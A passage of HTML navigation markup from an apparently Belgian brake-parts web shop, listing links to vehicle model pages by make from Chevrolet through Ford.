																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155685-e-mehari">E-MEHARI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169194-evasion-grossraumlimousine-22-u6-synergie">EVASION Großraumlimousine (22, U6) | SYNERGIE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169213-grand-c4-spacetourer-3a-3e">GRAND C4 SPACETOURER (3A_, 3E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169224-jumper-bus-230p-relay">JUMPER Bus (230P) | RELAY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169277-jumpy-u6u-dispatch">JUMPY (U6U_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156929-nemo-box-aa">NEMO Box (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156934-nemo-grossraumlimousine">NEMO Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169310-nemo-kasten-grossraumlimousine-aa">NEMO Kasten/Großraumlimousine (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153369-saxo-s0-s1-chanson">SAXO (S0, S1) | CHANSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153386-saxo-hatchback-van-s3">SAXO Hatchback van (S3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169327-spacetourer-bus-v-dispatch">SPACETOURER Bus (V_) | DISPATCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169334-visa">VISA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169337-xantia-x1-x2">XANTIA (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169362-xantia-break-x1-x2">XANTIA Break (X1_, X2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156569-xsara-n1">XSARA (N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156580-xsara-box-body-hatchback-n3">XSARA Box Body / Hatchback (N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156587-xsara-box-body-estate">XSARA Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156592-xsara-break-n2">XSARA Break (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156623-xsara-coupe-n0">XSARA Coupe (N0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169436-xsara-picasso-n68">XSARA PICASSO (N68) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169451-zx-n2">ZX (N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169472-zx-break-n2">ZX Break (N2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169485-cupra">CUPRA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169486-ateca-kh7-khp">ATECA (KH7, KHP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169489-formentor-km7">FORMENTOR (KM7) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151668-dacia">DACIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169498-dokker-express-kasten-grossraumlimousine">DOKKER Express Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169513-dokker-grossraumlimousine-ke">DOKKER Großraumlimousine (KE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169522-duster-hm">DUSTER (HM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169529-duster-hs">DUSTER (HS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169538-duster-kasten-suv">DUSTER Kasten/SUV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169551-lodgy-js">LODGY (JS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151669-logan-ls">LOGAN (LS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169587-logan-express-fs">LOGAN EXPRESS (FS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169598-logan-ii">LOGAN II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169611-logan-mcv-ks">LOGAN MCV (KS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169632-logan-mcv-ii">LOGAN MCV II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169647-logan-pick-up-us">LOGAN Pick-up (US_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151676-sandero">SANDERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169673-sandero-ii">SANDERO II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153503-daewoo">DAEWOO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169688-espero-klej">ESPERO (KLEJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169697-evanda-klal">EVANDA (KLAL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169700-kalos-klas">KALOS (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169707-kalos-saloon-klas">KALOS Saloon (KLAS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169712-lacetti-schragheck-klan">LACETTI Schrägheck (KLAN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169719-lanos-klat-lanos-sens">LANOS (KLAT) | LANOS / SENS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153504-lublin-ii-box">LUBLIN II Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153509-lublin-ii-platform-chassis">LUBLIN II Platform/Chassis </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169730-matiz-m100-m150">MATIZ (M100, M150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169735-nexia-cielo">NEXIA | CIELO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169742-nubira-saloon-j200">NUBIRA Saloon (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169747-rezzo-u100-tacuma">REZZO (U100) | TACUMA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/169762-daimler">DAIMLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/169763-28--53">2.8 - 5.3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169776-daimler-xj-x30">DAIMLER XJ (X30_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169785-xj-40-81">XJ 40, 81 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154919-dodge">DODGE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/164710-challenger-coupe">CHALLENGER Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164713-charger">CHARGER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169795-journey-jc">JOURNEY | JC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154920-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154924-viper-coupe">VIPER Coupe </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156644-ds">DS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156645-ds-3-sa-ds3">DS 3 (SA_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156654-ds-3-cabriolet-sb-ds3">DS 3 Cabriolet (SB_) | DS3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169817-ds-4-ds-4-crossback-nx">DS 4 / DS 4 CROSSBACK (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169826-ds-5-kf-ds5">DS 5 (KF_) | DS5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169835-ds-7-crossback-j-ds7">DS 7 Crossback (J_) | DS7 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169848-ds-9-x2">DS 9 (X2_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152527-ferrari">FERRARI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152528-348-spider">348 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152532-348-tb-gtb">348 tb/GTB </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152537-348-ts-gts">348 ts/GTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154110-360-f131">360 (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154115-360-spider-f131">360 Spider (F131) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152542-456-gt-gta">456 GT/GTA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152545-512-m">512 M </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152549-512-tr">512 TR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155027-612-scaglietti">612 SCAGLIETTI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152552-f355-berlinetta">F355 Berlinetta </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152556-f355-spider">F355 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152560-mondial">MONDIAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152564-mondial-cabriolet">MONDIAL Cabriolet </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150998-fiat">FIAT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/161251-124-spider-348">124 Spider (348_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169868-126-126">126 (126_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169875-127-127">127 (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169888-127-panorama-127">127 Panorama (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169893-128-128">128 (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169900-128-coupe-128">128 Coupe (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169907-128-familiare-128">128 Familiare (128_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155688-500-312">500 (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155695-500-c-312">500 C (312_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169936-500l-351-352">500L (351_, 352_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169957-500x-334">500X (334_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151456-barchetta-183">BARCHETTA (183_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169971-brava-182">BRAVA (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151459-bravo-i-182">BRAVO I (182_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170010-bravo-ii-198-ritmo">BRAVO II (198_) | RITMO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156955-bravo-van-198">BRAVO Van (198) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170030-cinquecento-170">CINQUECENTO (170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151464-coupe-175">COUPE (175_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170040-croma-154">CROMA (154_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170065-croma-194">CROMA (194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156958-doblo-bus-263">DOBLO Bus (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156977-doblo-cargo-263">DOBLO Cargo (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156996-doblo-mpv-119-223">DOBLO MPV (119_, 223_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157015-doblo-platform-chassis-263">DOBLO Platform/Chassis (263_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170114-doblo-pritsche-fahrgestell-263-pratico">DOBLO Pritsche/Fahrgestell (263_) | PRATICO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170131-ducato-bus-230">DUCATO Bus (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170156-ducato-bus-244">DUCATO Bus (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170171-ducato-bus-250">DUCATO Bus (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170194-ducato-kasten-230">DUCATO Kasten (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170215-ducato-kasten-244">DUCATO Kasten (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170228-ducato-kasten-250">DUCATO Kasten (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170257-ducato-kasten-280">DUCATO Kasten (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170276-ducato-kasten-290">DUCATO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170287-ducato-panorama-280">DUCATO Panorama (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170310-ducato-panorama-290">DUCATO Panorama (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170325-ducato-pritsche-fahrgestell-230">DUCATO Pritsche/Fahrgestell (230_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170348-ducato-pritsche-fahrgestell-244">DUCATO Pritsche/Fahrgestell (244_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170357-ducato-pritsche-fahrgestell-250">DUCATO Pritsche/Fahrgestell (250_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170384-ducato-pritsche-fahrgestell-280">DUCATO Pritsche/Fahrgestell (280_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170399-ducato-pritsche-fahrgestell-290">DUCATO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170412-duna-146">DUNA (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170419-duna-weekend-146">DUNA Weekend (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170424-fiorino-127">FIORINO (127_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170429-fiorino-147">FIORINO (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170440-fiorino-kasten-grossraumlimousine-146">FIORINO Kasten/Großraumlimousine (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170455-fiorino-kasten-grossraumlimousine-225">FIORINO Kasten/Großraumlimousine (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170464-fiorino-pick-up-146">FIORINO Pick up (146_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170471-fiorino-pick-up-147">FIORINO Pick up (147_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170478-freemont-345">FREEMONT (345_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157038-grande-punto-199">GRANDE PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155710-idea-350">IDEA (350_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155809-linea-323-110">LINEA (323_, 110_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151475-marea-185">MAREA (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151482-marea-weekend-185">MAREA Weekend (185_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154246-multipla-186">MULTIPLA (186_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170586-palio-178-171">PALIO (178_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170591-palio-weekend-178-173-373-374-171">PALIO Weekend (178_, 173_, 373_, 374_, 171_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150999-panda-141">PANDA (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155715-panda-169-panda-panda-classic">PANDA (169_) | PANDA / PANDA CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170638-panda-312-319">PANDA (312_, 319_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170661-panda-kasten-schragheck-141">PANDA Kasten/Schrägheck (141_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170668-panda-van-312-519">PANDA VAN (312_, 519_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151489-punto-176">PUNTO (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153890-punto-188">PUNTO (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170714-punto-199">PUNTO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170741-punto-cabriolet-176">PUNTO Cabriolet (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170750-punto-evo-199">PUNTO EVO (199_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170765-punto-kasten-schragheck-188">PUNTO Kasten/Schrägheck (188_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153897-punto-van-176">PUNTO Van (176_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156940-qubo-225">QUBO (225_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170779-regata-138">REGATA (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170804-regata-weekend-138">REGATA Weekend (138_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170815-ritmo-138-strada">RITMO (138_) | STRADA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170850-scudo-bus-220">SCUDO Bus (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170863-scudo-bus-270-272">SCUDO Bus (270_, 272_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170872-scudo-kasten-220">SCUDO Kasten (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170883-sedici-189">SEDICI (189_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170890-seicento-600-187">SEICENTO / 600 (187_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157052-stilo-192">STILO (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157059-stilo-multi-wagon-192">STILO Multi Wagon (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157076-stilo-van-192">STILO VAN (192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170920-strada-pick-up-178">STRADA Pick-up (178_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170933-talento-bus-290">TALENTO Bus (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170936-talento-bus-296">TALENTO Bus (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170943-talento-kasten-290">TALENTO Kasten (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170946-talento-kasten-296">TALENTO Kasten (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170955-talento-pritsche-fahrgestell-290">TALENTO Pritsche/Fahrgestell (290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/170958-talento-pritsche-fahrgestell-296">TALENTO Pritsche/Fahrgestell (296_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151192-tempra-159">TEMPRA (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151195-tempra-sw-159">TEMPRA S.W. (159_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151126-tipo-160">TIPO (160_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171012-tipo-kombi-356-egea">TIPO Kombi (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171023-tipo-saloon-356-egea">TIPO Saloon (356_) | EGEA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171042-ulysse-179">ULYSSE (179_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171055-ulysse-220">ULYSSE (220_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151579-uno-146">UNO (146_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151817-ford">FORD </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/171112-b-max-jk">B-MAX (JK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171129-c-max-dm2">C-MAX (DM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160870-c-max-ii-dxa-cb7-dxa-ceu">C-MAX II (DXA/CB7, DXA/CEU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160895-c-max-ii-van">C-MAX II Van </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171170-cougar-ec">COUGAR (EC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171177-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171190-escort-classic-aal-abl">ESCORT CLASSIC (AAL, ABL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171195-escort-classic-turnier-anl">ESCORT CLASSIC Turnier (ANL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171216-escort-v-cabriolet-all">ESCORT V Cabriolet (ALL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171229-escort-v-express-avf">ESCORT V Express (AVF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171236-escort-v-saloon-afl">ESCORT V Saloon (AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171251-escort-v-turnier-anl-escort-nomade">ESCORT V Turnier (ANL) | ESCORT NOMADE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171298-escort-vi-express-avl">ESCORT VI Express (AVL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171305-escort-vi-saloon-gal-afl">ESCORT VI Saloon (GAL, AFL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156254-fiesta-box-j5-j3">FIESTA Box (J5_, J3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156259-fiesta-box-jv">FIESTA Box (JV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171347-fiesta-iii-gfj">FIESTA III (GFJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156266-fiesta-iv-ja-jb">FIESTA IV (JA_, JB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/171382-fiesta-kasten-grossraumlimousine-f3l-f5l-courier">FIESTA Kasten/Großraumlimousine (F3L, F5L) | COURIER </a>
